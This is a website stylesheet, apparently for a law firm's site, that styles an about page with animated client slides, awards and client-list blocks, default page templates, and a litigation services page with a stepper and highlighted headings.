@media (min-width: 600px) {
  body.page-template-about-page .copy-block p {
    font-size: 16px;
  }
}
body.page-template-about-page .clients-animated-block {
  margin-top: 60px;
  margin-bottom: 0;
  /* animations */
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block {
    margin-bottom: 20px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block {
    margin-bottom: 0;
  }
}
body.page-template-about-page .clients-animated-block .about-clients {
  padding-left: 30px;
  padding-right: 30px;
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients {
    width: 100%;
    min-width: 100%;
    display: flex;
    align-items: center;
  }
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients {
    order: 0;
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container {
  pointer-events: none;
  width: 100%;
  max-width: 940px;
  margin: 0 auto;
  overflow: hidden;
  height: auto; /* Allow the height to adjust automatically */
  max-height: 300px; /* Set a max height to prevent overly large slides */
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container {
    max-height: 320px; /* Set a max height to prevent overly large slides */
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container {
    max-height: 260px; /* Set a max height to prevent overly large slides */
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container .swiper-slide {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  padding: 0px; /* Add padding to give some breathing room */
  text-align: center;
  height: auto; /* Let the height be dynamic based on content */
  overflow: hidden; /* Ensure content does not overflow */
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container .swiper-slide {
    padding: 0 20px; /* Add padding to give some breathing room */
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container .swiper-slide-inner {
  max-width: 800px;
  width: 100%;
  margin: 0 auto;
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container h2 {
  color: #282a2c;
  font-family: "Roboto", sans-serif;
  font-size: 40px;
  font-style: normal;
  font-weight: 900;
  line-height: 101.188%;
  letter-spacing: 0.6px;
  text-transform: uppercase;
  white-space: normal;
  text-align: right;
  margin-top: -40px; /* Adjust this value to move the text closer to the number */
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container h2 {
    font-size: 50px;
  }
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container h2 {
    margin-top: -38px; /* Adjust this value to move the text closer to the number */
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container .date-text {
  color: #dadbde;
  text-shadow: 1px 1px 0px #282A2C, -1px -1px 0px #282A2C, 1px -1px 0px #282A2C, -1px 1px 0px #282A2C;
  font-family: "Roboto", sans-serif;
  font-size: 100px;
  font-style: normal;
  font-weight: 900;
  line-height: 109.187%;
  text-transform: uppercase;
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container .date-text {
    font-size: 140px;
  }
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container .date-text {
    font-size: 160px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients .text-anim-item-content {
  position: relative;
  padding-bottom: 30px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
body.page-template-about-page .clients-animated-block .about-clients h2 {
  color: #282a2c;
  font-family: "Roboto", sans-serif;
  font-size: 48px;
  font-style: normal;
  font-weight: 900;
  line-height: 101.188%;
  letter-spacing: 0.6px;
  text-transform: uppercase;
  white-space: normal;
  text-align: right;
  margin-top: -50px; /* Adjust this value to move the text closer to the number */
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients h2 {
    font-size: 60px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients .text-date {
  color: #dadbde;
  text-shadow: 1px 1px 0px #282A2C, -1px -1px 0px #282A2C, 1px -1px 0px #282A2C, -1px 1px 0px #282A2C;
  font-family: "Roboto", sans-serif;
  font-size: 140px;
  font-style: normal;
  font-weight: 900;
  line-height: 109.187%;
  text-transform: uppercase;
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .text-date {
    font-size: 200px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__container {
  display: flex;
  position: relative;
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    margin-left: 53px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    max-width: 1000px;
    margin-left: 40px;
    margin-right: auto;
  }
}
@media (min-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    max-width: 1330px;
    margin-left: 95px;
    margin-right: auto;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    max-width: none;
    width: 100%;
    margin-left: 33px;
    margin-right: auto;
  }
}
@media (max-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    flex-wrap: wrap;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__container::before {
    content: "";
    height: 1px;
    width: 100%;
    max-width: 726px;
    background: #dadbde;
    position: absolute;
    top: 70px;
    left: -120px;
  }
}
@media (min-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__container::before {
    top: -70px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__container::before {
    max-width: 1310px;
    top: -60px;
    left: 183px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__copy {
  flex: 0 0 100%;
  max-width: 100%;
  box-sizing: border-box;
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-right: 16px;
    margin-right: 26px;
  }
}
@media (max-width: 1680px) and (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-bottom: 100px;
    padding-top: 70px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    flex: 0 0 22%;
    max-width: 22%;
    position: relative;
  }
  body.page-template-about-page .clients-animated-block .about-clients__copy:after {
    content: "";
    width: 1px;
    height: 200vh;
    position: absolute;
    right: 0;
    top: -100%;
    background: #dadbde;
  }
}
@media (min-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    flex: 0 0 23%;
    max-width: 23%;
    margin-right: 34px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-right: 45px;
    flex: 0 0 26%;
    max-width: 26%;
    margin-right: 35px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    margin-bottom: 17px;
  }
}
@media (max-width: 1400px) and (min-width: 1080px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-top: 25px;
  }
}
@media (max-width: 1080px) and (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-top: 100px;
  }
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-top: 50px;
    margin-bottom: 6px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__copy p {
  font-size: 30px;
  font-weight: 900;
  line-height: 109%;
  color: #45494c;
  font-family: "Roboto", sans-serif;
  letter-spacing: 0.45px;
  text-transform: uppercase;
}
@media (max-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy p {
    margin-top: 30px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy p {
    max-width: 62%;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy p {
    font-size: 40px;
    line-height: 42px;
    max-width: 418px;
    margin-left: auto;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__content {
  box-sizing: border-box;
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  padding-bottom: 21px;
  position: relative;
}
@media (max-width: 1680px) and (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    padding-top: 100px;
  }
}
@media (max-width: 1514px) and (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    margin-bottom: 158px;
  }
}
@media (max-width: 1680px) and (min-width: 1514px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    margin-bottom: 100px;
  }
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    padding-bottom: 53px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    max-width: 1569px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__content:after {
    content: "";
    background: #dadbde;
    height: 1px;
    width: 408px;
    position: absolute;
    margin-top: 84px;
    left: -119px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__content:after {
    width: 736px;
    left: -258px;
    margin-top: 56px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__content sup {
  font-size: 50%;
  top: -0.8em;
}
body.page-template-about-page .clients-animated-block .about-clients__content .btn, body.page-template-about-page .clients-animated-block .about-clients__content button,
body.page-template-about-page .clients-animated-block .about-clients__content input[type=button],
body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset],
body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit] {
  margin-top: 33px;
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__content .btn, body.page-template-about-page .clients-animated-block .about-clients__content button,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=button],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit] {
    margin-top: 5px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__content .btn, body.page-template-about-page .clients-animated-block .about-clients__content button,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=button],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit] {
    font-size: 32px;
    letter-spacing: 0.96px;
    margin-top: 57px;
    margin-top: 140px;
  }
  body.page-template-about-page .clients-animated-block .about-clients__content .btn:after, body.page-template-about-page .clients-animated-block .about-clients__content button:after,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=button]:after,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset]:after,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit]:after {
    font-size: 42px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__list-holder {
  text-decoration: none;
  position: relative;
  padding: 0;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  width: 100%;
  height: 400px;
  font-weight: 900;
  font-size: 72px;
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
}
body.page-template-about-page .clients-animated-block .anim-line {
  display: none;
}
body.page-template-about-page .clients-animated-block [data-words] {
  overflow: hidden;
}
body.page-template-about-page .clients-animated-block [data-words]:after {
  display: none !important;
}
@-webkit-keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@-webkit-keyframes textAnimOut {
  0% {
    -webkit-transform: translate3d(0, 0%, 0);
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, 120%, 0);
      }
    }
  }
}
@keyframes textAnimOut {
  0% {
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, 120%, 0);
      }
    }
  }
}
@-webkit-keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0%, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0%, 10%, 0);
  }
}
@keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0%, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0%, 10%, 0);
  }
}
@-webkit-keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    -webkit-transform: translate3d(0%, -20%, 0);
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    -webkit-transform: translate3d(0%, 250%, 0);
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        -webkit-transform: translate3d(0%, 120%, 0);
        transform: translate3d(0%, 120%, 0);
      }
    }
  }
}
@keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0%, 120%, 0);
      }
    }
  }
}
body.page-template-about-page .call-to-action-block {
  background: #72c5e9;
  padding: 60px 30px;
  position: relative;
}
@media (min-width: 600px) {
  body.page-template-about-page .call-to-action-block {
    padding: 60px 100px 120px 100px;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .call-to-action-block {
    padding: 60px 30px 60px 30px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .call-to-action-block {
    padding: 60px 63px 60px 30px;
  }
}
body.page-template-about-page .call-to-action-block:before {
  content: "";
  display: block;
  background: #72c5e9;
  position: absolute;
  bottom: 0;
  right: 0;
  height: 100%;
  width: 1000%;
  z-index: -1;
}
body.page-template-about-page .call-to-action-block .call-to-action-item:not(:last-child) {
  padding-bottom: 50px;
}
@media (min-width: 800px) {
  body.page-template-about-page .call-to-action-block .call-to-action-item:not(:last-child) {
    padding-bottom: 64px;
  }
}
body.page-template-about-page .call-to-action-block .call-to-action-item p {
  font-weight: 325;
  line-height: 135%;
  margin-bottom: 12px;
}
@media (min-width: 600px) {
  body.page-template-about-page .call-to-action-block .call-to-action-item p {
    font-size: 16px;
  }
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul {
  list-style: none;
  margin-left: 16px;
  padding: 0;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li {
  margin-bottom: 16px;
  color: #000000;
  display: flex;
  align-items: center;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li:before {
  color: #282a2c;
  content: "\e005";
  margin-right: 10px;
  font-size: 22px;
  transition: transform 0.3s ease-in-out;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li a {
  text-decoration: none !important;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li a:hover {
  text-decoration: underline !important;
}

.secondary-block {
  background: url("../images/background_homepage_expertise_1_mobile_bw.png") right top no-repeat, url("../images/background_illo_about_01_bw_@2x.png") left center/250px no-repeat;
  padding-top: 60px;
  padding-bottom: 60px;
  min-height: 530px;
}
@media (min-width: 800px) {
  .secondary-block .secondary-content {
    margin-left: 9.375%;
  }
}
@media (min-width: 800px) {
  .secondary-block {
    margin-top: 60px;
    margin-bottom: 40px;
    padding-top: 80px;
    background: url("../images/background_about_expertise_1_bw.png") right center/contain no-repeat, url("../images/background_illo_about_01_bw_@2x.png") left top/250px no-repeat;
  }
}

.client-block {
  margin-bottom: 60px;
  background: url("../images/background_homepage_attorney_spotlight_tablet.png") left bottom no-repeat, url("../images/background_illo_about_04_bw_@2x.png") right bottom/220px no-repeat, url("../images/background_illo_about_03_bw_@2x.png") left -60px center/300px no-repeat;
}
.client-block .client-content {
  padding-top: 60px;
}
@media (min-width: 1025px) {
  .client-block .client-content {
    padding-top: 120px;
    float: right;
  }
}
.client-block .client-list {
  padding: 165px 0 124px;
}
.client-block .client-list h5, .client-block .client-list .gf_progressbar_title {
  padding-top: 20px;
}
.client-block .client-list .client-cta {
  padding-top: 10px;
}
.client-block .client-list .client {
  border-bottom: 2px solid rgba(218, 219, 222, 0.5);
  padding: 8px 0 5px;
}
.client-block .client-list .client .date {
  font-size: 2.8rem;
  line-height: 1.3;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-right: 5px;
}
.client-block .client-list .client .name {
  line-height: 38px;
  font-size: 1.6rem;
}
@media (min-width: 600px) {
  .client-block .client-list {
    margin-right: 17.7083333333%;
    padding: 165px 0 140px 30px;
  }
}
@media (min-width: 1025px) {
  .client-block .client-list {
    margin-right: 9.375%;
    padding: 150px 0 165px 0;
  }
}
@media (min-width: 600px) {
  .client-block {
    background: url("../images/background_homepage_attorney_spotlight_tablet.png") left bottom no-repeat, url("../images/background_illo_about_04_bw_@2x.png") right bottom/220px no-repeat, url("../images/background_illo_about_03_bw_@2x.png") left top 200px/300px no-repeat;
  }
}
@media (min-width: 1025px) {
  .client-block {
    margin-bottom: 0;
    background: url("../images/background_homepage_attorney_spotlight_desktop_@2x.png") center top no-repeat, url("../images/background_illo_about_04_bw_@2x.png") right bottom/220px no-repeat, url("../images/background_illo_about_03_bw_@2x.png") left top/300px no-repeat;
  }
}

@media (min-width: 800px) {
  .commitment-block {
    padding-top: 80px;
  }
}

.awards-recognition {
  background: url("../images/background_illo_about_05_bw_@2x.png") left center/335px no-repeat;
  padding-top: 60px;
  padding-bottom: 60px;
  min-height: 530px;
}
@media (min-width: 800px) {
  .awards-recognition .awards-content {
    margin-left: 26.0416666667%;
  }
}
.awards-recognition .award-post {
  padding-top: 20px;
}
@media (min-width: 800px) {
  .awards-recognition {
    padding-top: 80px;
  }
}

.award-title {
  color: #282a2c;
}

.page-template-default .page-detail .wrapper,
.page-template-default .no-hero-header .wrapper,
.page-template-cases-page .page-detail .wrapper,
.page-template-cases-page .no-hero-header .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  .page-template-default .page-detail .wrapper,
  .page-template-default .no-hero-header .wrapper,
  .page-template-cases-page .page-detail .wrapper,
  .page-template-cases-page .no-hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  .page-template-default .page-detail .wrapper,
  .page-template-default .no-hero-header .wrapper,
  .page-template-cases-page .page-detail .wrapper,
  .page-template-cases-page .no-hero-header .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  .page-template-default .page-detail .wrapper .col-md-4,
  .page-template-default .no-hero-header .wrapper .col-md-4,
  .page-template-cases-page .page-detail .wrapper .col-md-4,
  .page-template-cases-page .no-hero-header .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  .page-template-default .page-detail .wrapper .col-md-4,
  .page-template-default .no-hero-header .wrapper .col-md-4,
  .page-template-cases-page .page-detail .wrapper .col-md-4,
  .page-template-cases-page .no-hero-header .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  .page-template-default .page-detail .wrapper .col-md-8, .page-template-default .page-detail .wrapper .secondary-block .secondary-content, .secondary-block .page-template-default .page-detail .wrapper .secondary-content, .page-template-default .page-detail .wrapper .client-block .client-list, .client-block .page-template-default .page-detail .wrapper .client-list, .page-template-default .page-detail .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-default .page-detail .wrapper .awards-content,
  .page-template-default .no-hero-header .wrapper .col-md-8,
  .page-template-default .no-hero-header .wrapper .secondary-block .secondary-content,
  .secondary-block .page-template-default .no-hero-header .wrapper .secondary-content,
  .page-template-default .no-hero-header .wrapper .client-block .client-list,
  .client-block .page-template-default .no-hero-header .wrapper .client-list,
  .page-template-default .no-hero-header .wrapper .awards-recognition .awards-content,
  .awards-recognition .page-template-default .no-hero-header .wrapper .awards-content,
  .page-template-cases-page .page-detail .wrapper .col-md-8,
  .page-template-cases-page .page-detail .wrapper .secondary-block .secondary-content,
  .secondary-block .page-template-cases-page .page-detail .wrapper .secondary-content,
  .page-template-cases-page .page-detail .wrapper .client-block .client-list,
  .client-block .page-template-cases-page .page-detail .wrapper .client-list,
  .page-template-cases-page .page-detail .wrapper .awards-recognition .awards-content,
  .awards-recognition .page-template-cases-page .page-detail .wrapper .awards-content,
  .page-template-cases-page .no-hero-header .wrapper .col-md-8,
  .page-template-cases-page .no-hero-header .wrapper .secondary-block .secondary-content,
  .secondary-block .page-template-cases-page .no-hero-header .wrapper .secondary-content,
  .page-template-cases-page .no-hero-header .wrapper .client-block .client-list,
  .client-block .page-template-cases-page .no-hero-header .wrapper .client-list,
  .page-template-cases-page .no-hero-header .wrapper .awards-recognition .awards-content,
  .awards-recognition .page-template-cases-page .no-hero-header .wrapper .awards-content {
    padding-right: 20px;
  }
}
.page-template-default .page-detail .wrapper table,
.page-template-default .no-hero-header .wrapper table,
.page-template-cases-page .page-detail .wrapper table,
.page-template-cases-page .no-hero-header .wrapper table {
  overflow-x: auto;
  max-width: 100%;
}
.page-template-default .page-detail .wrapper table td,
.page-template-default .no-hero-header .wrapper table td,
.page-template-cases-page .page-detail .wrapper table td,
.page-template-cases-page .no-hero-header .wrapper table td {
  padding-right: 8px;
}
.page-template-default aside .sidebar-block,
.page-template-cases-page aside .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 32px;
}
.page-template-default aside h5, .page-template-default aside .gf_progressbar_title, .page-template-default aside p,
.page-template-cases-page aside h5,
.page-template-cases-page aside .gf_progressbar_title,
.page-template-cases-page aside p {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
}
.page-template-default aside p,
.page-template-cases-page aside p {
  text-transform: none;
}
.page-template-default aside .widget_custom_html a,
.page-template-cases-page aside .widget_custom_html a {
  text-decoration: none;
  text-transform: uppercase;
  color: #71777c;
  margin-bottom: 19px;
  display: inline-flex;
  align-items: center;
}
.page-template-default aside .widget_custom_html a span,
.page-template-cases-page aside .widget_custom_html a span {
  font-size: 17px;
  margin-right: 4px;
}
.page-template-default aside .widget_custom_html a:last-child,
.page-template-cases-page aside .widget_custom_html a:last-child {
  margin-bottom: 0;
}
.page-template-default aside .widget_custom_html a:after,
.page-template-cases-page aside .widget_custom_html a:after {
  content: "\e005";
  margin-left: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
}
.page-template-default aside .widget_custom_html a:hover, .page-template-default aside .widget_custom_html a:active,
.page-template-cases-page aside .widget_custom_html a:hover,
.page-template-cases-page aside .widget_custom_html a:active {
  color: #282a2c;
}
.page-template-default aside .widget_custom_html a:hover:after, .page-template-default aside .widget_custom_html a:active:after,
.page-template-cases-page aside .widget_custom_html a:hover:after,
.page-template-cases-page aside .widget_custom_html a:active:after {
  transform: translateX(8px);
}
.page-template-default aside .klarquist_our_services_widget a,
.page-template-cases-page aside .klarquist_our_services_widget a {
  color: #71777c;
  transition: color 0.2s ease-in-out;
  text-decoration: unset;
  display: inline-block;
  margin-bottom: 2px;
}
.page-template-default aside .klarquist_our_services_widget a:last-child,
.page-template-cases-page aside .klarquist_our_services_widget a:last-child {
  margin-bottom: 0;
}
.page-template-default aside .klarquist_our_services_widget a:hover,
.page-template-cases-page aside .klarquist_our_services_widget a:hover {
  color: #282a2c;
}

.page-template-default .page-detail .entry .intro ul {
  font-size: 16px;
  font-weight: 400;
  line-height: 19px;
}
@media (min-width: 600px) {
  .page-template-default .page-detail .entry .intro ul {
    font-size: 18px;
    line-height: 24px;
  }
}
.page-template-default .page-detail .entry .intro ul li {
  margin-bottom: 8px;
}

.litigation-services-page .hero-header {
  padding-top: 0;
}
.litigation-services-page .hero-header h1 p {
  font-family: Roboto;
  font-weight: 700;
  font-size: 52px;
  line-height: normal;
  border-top: 1px solid #FFFFFF;
  border-bottom: 1px solid #FFFFFF;
  padding-top: 20px;
  padding-bottom: 20px;
}
.litigation-services-page .hero-header p,
.litigation-services-page .hero-header .paragraph {
  font-family: Gelasio;
  font-weight: 400;
  font-size: 18px;
  letter-spacing: 0%;
  color: #FFFFFF;
  margin-bottom: 10px;
}

.litigation-services-page .h1-plus-paragraph {
  margin-top: 100px;
}
.litigation-services-page .h1-plus-paragraph p,
.litigation-services-page .h1-plus-paragraph .paragraph {
  font-family: Gelasio;
  font-weight: 400;
  font-size: 22px;
  letter-spacing: 0%;
  margin-bottom: 10px;
}

.litigation-services-page .two-column-block {
  margin-top: 30px;
}
.litigation-services-page .two-column-block h4 {
  font-family: Roboto;
  font-weight: 900;
  font-size: 24px;
  line-height: normal;
  text-transform: none;
  color: #000000;
  margin-top: 24px;
  margin-bottom: 24px;
}
.litigation-services-page .two-column-block p {
  font-family: Gelasio;
  font-weight: 400;
  font-size: 16px;
}
.litigation-services-page .two-column-block .link-with-arrow {
  font-family: Gelasio;
  font-weight: 400;
  font-style: italic;
  font-size: 18px;
  text-decoration: none;
  color: #8A8A8A;
}
.litigation-services-page .two-column-block .link-with-arrow::after {
  content: "\e005";
  font-family: klarquist_icons;
  margin-left: 11px;
  font-size: 24px;
  font-style: normal;
  position: relative;
  top: 7px;
  transition: transform 0.25s ease-out;
}
.litigation-services-page .two-column-block .link-with-arrow::after:hover {
  transform: translateX(5px);
}

.litigation-services-page .stepper {
  margin-top: 30px;
  padding: 0;
  background-color: #ffffff;
  overflow: hidden;
}
.litigation-services-page .stepper .stepper-item {
  display: flex;
  align-items: flex-start;
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.5s ease, transform 0.5s ease;
}
.litigation-services-page .stepper .stepper-item.visible {
  opacity: 1;
  transform: translateY(0);
}
.litigation-services-page .stepper .stepper-item-copy {
  margin-bottom: 2rem;
}
.litigation-services-page .stepper .dot-line-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-right: 20px;
  flex-shrink: 0;
}
.litigation-services-page .stepper .dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: #000;
  margin-top: 8px;
  transform: scale(0);
  transition: transform 0.5s ease;
}
.litigation-services-page .stepper .stepper-item.visible .dot {
  transform: scale(1);
}
.litigation-services-page .stepper .line {
  width: 1px;
  height: 0;
  border-left: 1px solid #000;
  margin-top: 5px;
  transition: height 0.8s ease;
}
.litigation-services-page .stepper .stepper-item.visible .line {
  height: 70px;
}
.litigation-services-page .stepper .stepper-item p {
  font-size: 18px;
  margin-bottom: 0;
  line-height: 1.4;
  opacity: 0;
  transform: translateX(20px);
  transition: opacity 0.5s ease 0.2s, transform 0.5s ease 0.2s;
}
.litigation-services-page .stepper .stepper-item.visible p {
  opacity: 1;
  transform: translateX(0);
}
.litigation-services-page .stepper .stepper-image {
  width: 100%;
  height: 100%;
  padding: 0 20px;
}

.litigation-services-page .two-column-with-arrow {
  margin-top: 100px;
}
.litigation-services-page .two-column-with-arrow h4,
.litigation-services-page .two-column-with-arrow h4 p {
  font-family: Roboto;
  font-weight: 900;
  font-size: 26px;
  text-transform: none;
  letter-spacing: 0%;
  vertical-align: bottom;
  margin-bottom: 20px;
}
.litigation-services-page .two-column-with-arrow .column h5, .litigation-services-page .two-column-with-arrow .column .gf_progressbar_title,
.litigation-services-page .two-column-with-arrow .column h5 p,
.litigation-services-page .two-column-with-arrow .column .gf_progressbar_title p {
  font-family: Gelasio;
  font-weight: 700;
  font-style: italic;
  font-size: 20px;
  letter-spacing: 0%;
}
.litigation-services-page .two-column-with-arrow .column p {
  font-family: Roboto;
  font-weight: 400;
  font-size: 12px;
  letter-spacing: 0%;
  margin-left: 30px;
}
.litigation-services-page .two-column-with-arrow .column ul {
  list-style: none;
  margin-top: 20px;
  padding-left: 0;
}
.litigation-services-page .two-column-with-arrow .column ul li {
  margin-bottom: 16px;
  color: #000000;
  display: flex;
  align-items: center;
}
.litigation-services-page .two-column-with-arrow .column ul li h5, .litigation-services-page .two-column-with-arrow .column ul li .gf_progressbar_title,
.litigation-services-page .two-column-with-arrow .column ul li h5 p,
.litigation-services-page .two-column-with-arrow .column ul li .gf_progressbar_title p {
  margin-left: 0;
  margin-bottom: 0;
}
.litigation-services-page .two-column-with-arrow .column ul li:before {
  color: #282a2c;
  content: "\e005";
  margin-right: 10px;
  font-size: 22px;
  transition: transform 0.3s ease-in-out;
  font-family: "klarquist_icons";
  -webkit-font-smoothing: antialiased;
}

.litigation-services-page .cta {
  margin-top: 50px;
}
.litigation-services-page .cta hr {
  border-top: 1px solid #000000;
  margin-bottom: 40px;
}
.litigation-services-page .cta .cta-buttons {
  display: flex;
  gap: 40px;
  margin-top: 20px;
  padding-bottom: 100px;
}

.litigation-services-page {
  /* Tabs */
}
.litigation-services-page .column-with-border-top {
  border-top: 10px solid #000000;
}
.litigation-services-page span.highlighter {
  display: inline-block;
  line-height: 100%;
}
@media (max-width: 768px) {
  .litigation-services-page span.highlighter {
    display: inline;
  }
}
.litigation-services-page .section-title {
  font-family: Roboto;
  font-weight: 800;
  font-size: 38px;
  line-height: 100%;
  text-transform: none;
  color: var(--primary-color);
  background-color: transparent;
  margin-bottom: 40px;
}
.litigation-services-page .highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 50%, transparent 30%);
}
.litigation-services-page .highlighter--green {
  background-image: linear-gradient(to top, #c5e82b 50%, transparent 30%);
}
